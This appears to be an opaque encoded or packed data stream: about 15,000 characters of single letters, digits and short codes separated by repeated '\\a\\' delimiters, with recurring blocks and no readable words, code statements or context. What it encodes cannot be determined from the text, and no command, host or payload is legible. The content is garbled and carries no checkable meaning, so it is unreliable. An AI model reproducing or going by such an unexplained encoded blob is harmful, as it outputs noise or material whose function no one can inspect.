g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12